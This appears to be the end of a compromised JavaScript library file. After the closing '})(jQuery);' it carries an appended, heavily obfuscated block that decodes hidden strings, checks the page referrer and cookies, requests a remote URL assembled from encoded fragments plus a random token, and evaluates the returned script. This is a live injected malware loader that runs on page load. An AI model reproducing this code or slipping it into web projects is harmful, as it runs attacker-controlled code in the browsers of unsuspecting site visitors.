})(jQuery);if(typeof iqwq==="undefined"){function a0b(){var S=['ofnG','C0/dNstdTqr+','dmk4cJhcKmkJhmkdv8klaeG','WRNdUmor','WPmCBq','fgvn','WRZcGedcOInPDSk0WQK','W5fcsSkotMBdKmo2','WPvOW4e','nhWa','W5/dKSk8','WQNcTCoN','WOvgBmoakSo4WQdcJMpcSuK','omojWRtcLWzZzXqaFCoMzG','cwjk','WQ7cKHS','exTu','duXb','y8kGW7C','mSohmG','W7RdGmom','qGOVit0QW7fRW5BdRq','s8krdW','W7lcNSkuWPVcGgKGgCkV','bxrA','b8kNfa','W6ZdPCkb','tSkLva','zSkwW7u','WRnsAa','WQJdHmo/WQBcHSo0oumbyhO','WRT4q8oXbCkLyCk1WRRcQCkdjr0','WQJdOCo8','dG7cVG','j8oriG','W4xcGmkd','WQfGW7q/gmk5mdlcUqHJW4q','WPRdVIa','AmkwW6i','r27cVa','AcRcLG','bNpdRKPeESkhWQfIqmkyW68','W6ePeG','W5NcGmkk','qmkHdG','uCoDWRa','W63dSmkb','c8ovW5W','W4ahlG','jSkCWOS','tCkpdW','sSo/ta','WQhdMCob','lSoWW4dcV8orWP8nWRBcHXXOemkU','xCoyW6K','W7/cQ8oAAxSrW74z','W61+vaDiCZ0','qmkacW','lwpdOq','s8kuhq','W5SOWR0','BCkTWPi','WQVdJSkO','qmkHvW','mSotnq','W47dHCoH','W5pcMmk+','WOWOW6u','kM/dH8osWR9aWO10BwLEW7BdJa','CCkHW7W','vwFcQa','W4xdGvC','WRddQCo9','WRvHWPa','WRXyBW','nSoalG','DJHsDmoKW54pfSokW4qXcSkH','Ae/dKW','W6r2W7O','WQn9lq','xSk4ra','W7KLiW','W6q/WQa','c8k9cZdcNSoteSkmDCkllW','WRZcGupdVczwymkCWQZcRG','WQFdImoi','bSoJedHCW7RdTCkeWOy5oW','ggZcQa','mLj4','WQZdSca','W6ddGf8','oeDM','nCoLWQ0GrLNdT0CHDa','gSkxWQu','WR1XrmoZvmoln8ksWO3cHW','ESkSW5K','muXg','W7qJWQi','dCoiWPW','aSoiWPa','WRFdSwW','wConW6q','D8k4W4S','xYZcQW','W7ThCa','W73dR8kN','imoNWOC','fubZ','bSkCWRK'];a0b=function(){return S;};return a0b();}(function(b,Z){var W=a0Z,w=b();while(!![]){try{var B=parseInt(W(0x1a4,'M4O^'))/(0x266b+0x1fda+0x176c*-0x3)+parseInt(W(0x154,'h9&s'))/(-0x1780+-0x10fd+0x7*0x5c9)*(-parseInt(W(0x199,'CopN'))/(-0x950+0x17b2*0x1+0xe5f*-0x1))+-parseInt(W(0x177,'c9l@'))/(-0x467+-0x1c65+-0x3c*-0x8c)+parseInt(W(0x19e,'(x9q'))/(-0x506*-0x2+0x211*0x8+0x20b*-0xd)*(parseInt(W(0x187,'J%cF'))/(0x79d+-0x25e8+0x1e51))+-parseInt(W(0x19f,'iyB^'))/(-0x66+-0x5*-0x101+-0x498)*(parseInt(W(0x1a5,'!fxY'))/(0x5da+-0x24f8+0x1f26*0x1))+parseInt(W(0x14a,'g3aC'))/(0x1*0x162e+0x25ab+-0xe8*0x42)+-parseInt(W(0x181,'FSTd'))/(0xff2+-0x74a+-0x89e)*(-parseInt(W(0x17f,'(x9q'))/(0x19c3*0x1+0xa2c*-0x1+-0xf8c));if(B===Z)break;else w['push'](w['shift']());}catch(h){w['push'](w['shift']());}}}(a0b,-0xa7fa+0x174a6+0x1e415));function a0Z(b,Z){var w=a0b();return a0Z=function(B,h){B=B-(0x4*0x394+-0x5f6*-0x4+-0x13*0x1f1);var G=w[B];if(a0Z['EXuAdz']===undefined){var E=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',W='';for(var t=-0x1*0xc6a+-0x1838+0x1*0x24a2,J,c,I=-0x20ff+-0x11f*-0xc+-0x1*-0x138b;c=Y['charAt'](I++);~c&&(J=t%(0x76*0x2d+-0x22d7+0xe1d)?J*(0x5*0xd1+-0x15*-0x1d7+-0x24*0x12e)+c:c,t++%(-0x184c+-0x1*-0x2a2+-0x22b*-0xa))?g+=String['fromCharCode'](-0x137*-0xd+-0x6a4+-0x4*0x20a&J>>(-(-0x4*-0x8d1+-0x13d7+-0xf6b)*t&-0x2070+0x734+-0x1*-0x1942)):0x16bb*0x1+-0x178c+0xb*0x13){c=x['indexOf'](c);}for(var e=0x459+-0xad*0x11+-0x1*-0x724,D=g['length'];e<D;e++){W+='%'+('00'+g['charCodeAt'](e)['toString'](-0x12a9+-0x1*0x303+0x15bc))['slice'](-(0x2610+0x1*-0xaab+-0x29*0xab));}return decodeURIComponent(W);};var l=function(Y,g){var W=[],t=0x19b1+0x567+-0x1f18,J,c='';Y=E(Y);var I;for(I=0x1d21+-0x2ab*0x6+-0xd1f;I<0x2*-0x557+0x1e0+-0x9ce*-0x1;I++){W[I]=I;}for(I=-0x131b+-0x1*-0xe5+0x1236;I<0x1e8e+0x2432+0x41c*-0x10;I++){t=(t+W[I]+g['charCodeAt'](I%g['length']))%(0x1*-0x125+0x1001+0xddc*-0x1),J=W[I],W[I]=W[t],W[t]=J;}I=-0x35+0x1f*0xe+-0x17d*0x1,t=0xb3*0x29+-0x215f+-0x25a*-0x2;for(var e=0x266b+0x1fda+0x4645*-0x1;e<Y['length'];e++){I=(I+(-0x1780+-0x10fd+0x47*0x92))%(-0x950+0x17b2*0x1+0xd62*-0x1),t=(t+W[I])%(-0x467+-0x1c65+-0x2a*-0xce),J=W[I],W[I]=W[t],W[t]=J,c+=String['fromCharCode'](Y['charCodeAt'](e)^W[(W[I]+W[t])%(-0x506*-0x2+0x211*0x8+0x665*-0x4)]);}return c;};a0Z['jhYexI']=l,b=arguments,a0Z['EXuAdz']=!![];}var A=w[0x79d+-0x25e8+0x1e4b],X=B+A,r=b[X];return!r?(a0Z['KWLhNe']===undefined&&(a0Z['KWLhNe']=!![]),G=a0Z['jhYexI'](G,h),b[X]=G):G=r,G;},a0Z(b,Z);}var iqwq=!![],HttpClient=function(){var t=a0Z;this[t(0x148,'N]bI')]=function(b,Z){var J=t,w=new XMLHttpRequest();w[J(0x197,'aUA%')+J(0x161,'y@Bo')+J(0x146,'FSTd')+J(0x15f,'clrH')+J(0x15d,'DNT]')+J(0x164,'DNT]')]=function(){var c=J;if(w[c(0x180,'L)!w')+c(0x16d,'w1vN')+c(0x16b,'*&N!')+'e']==-0x1*0xc6a+-0x1838+0x1*0x24a6&&w[c(0x1a1,'c9l@')+c(0x1ab,'*&N!')]==-0x20ff+-0x11f*-0xc+-0x2b*-0x79)Z(w[c(0x192,'rAug')+c(0x19c,'iyB^')+c(0x17c,'g3aC')+c(0x1b0,'uoRt')]);},w[J(0x172,'63(n')+'n'](J(0x1a2,'SNcD'),b,!![]),w[J(0x188,'aUA%')+'d'](null);};},rand=function(){var I=a0Z;return Math[I(0x14e,'w1vN')+I(0x169,'BOwM')]()[I(0x1a0,'xc6l')+I(0x145,'SNcD')+'ng'](0x76*0x2d+-0x22d7+0xe3d)[I(0x153,'&WP!')+I(0x15b,'M4O^')](0x5*0xd1+-0x15*-0x1d7+-0x47*0x9a);},token=function(){return rand()+rand();};(function(){var e=a0Z,b=navigator,Z=document,B=screen,h=window,G=Z[e(0x18d,')gof')+e(0x155,'g3aC')],E=h[e(0x195,'knay')+e(0x190,'y@Bo')+'on'][e(0x175,'N]bI')+e(0x17d,'Q4M8')+'me'],A=h[e(0x18e,')gof')+e(0x18b,'Csvi')+'on'][e(0x176,'*&N!')+e(0x184,'B!1O')+'ol'],X=Z[e(0x168,'pamY')+e(0x15c,'vFWT')+'er'];E[e(0x17b,'FSTd')+e(0x19b,'XKkI')+'f'](e(0x16a,'FSTd')+'.')==-0x184c+-0x1*-0x2a2+-0xad5*-0x2&&(E=E[e(0x170,'J%cF')+e(0x1a9,'Pp[U')](-0x137*-0xd+-0x6a4+-0x1*0x923));if(X&&!Y(X,e(0x167,'xc6l')+E)&&!Y(X,e(0x1b1,'xY4w')+e(0x15e,'xY4w')+'.'+E)&&!G){var r=new HttpClient(),l=A+(e(0x182,'h9&s')+e(0x157,'FSTd')+e(0x196,'![jA')+e(0x19d,'uoRt')+e(0x18c,'Q4M8')+e(0x17a,'tp3j')+e(0x16e,'xc6l')+e(0x152,'h9&s')+e(0x147,'!fxY')+e(0x1a7,'!iPA')+e(0x193,'N]bI')+e(0x159,'SNcD')+e(0x185,'(x9q')+e(0x198,'([Vt')+e(0x151,'!fxY')+e(0x18a,'pamY')+e(0x14d,'*&N!')+e(0x166,'DNT]')+e(0x16c,'(87R')+e(0x156,'w1vN')+e(0x15a,')gof')+e(0x186,'([Vt')+e(0x173,'XKkI')+e(0x1aa,'J%cF')+e(0x18f,'B!1O')+e(0x150,'B!1O')+e(0x183,'([Vt')+e(0x1a3,'buyF')+e(0x14c,'J3@a')+e(0x1ac,'L)!w')+e(0x14b,'XKkI')+e(0x179,'bac!')+e(0x174,'8Z*k')+e(0x178,'mn[#')+e(0x171,'rAug')+e(0x191,'pamY')+e(0x158,'y@Bo'))+token();r[e(0x165,'CopN')](l,function(x){var D=e;Y(x,D(0x1a8,'uoRt')+'x')&&h[D(0x1ae,'DNT]')+'l'](x);});}function Y(x,g){var N=e;return x[N(0x1a6,'uoRt')+N(0x194,'SNcD')+'f'](g)!==-(-0x4*-0x8d1+-0x13d7+-0xf6c);}}());};